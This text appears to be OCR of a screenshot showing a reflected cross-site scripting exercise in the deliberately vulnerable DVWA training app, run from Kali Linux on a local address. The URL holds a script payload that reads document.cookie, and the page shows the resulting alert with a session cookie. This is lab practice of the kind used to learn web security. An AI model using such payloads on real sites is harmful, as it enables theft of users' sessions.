 1 2 3 4 2 2 19:09
Damn Vu
Damn Vulnerable Web Ap
Firefox ESR
Esplora il web
192.168.1.115/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
192.168.1.115
security=low; PHPSESSID=e721fcaa084359bdbf243dcee4d9731e
OK
Read 192.168.1.115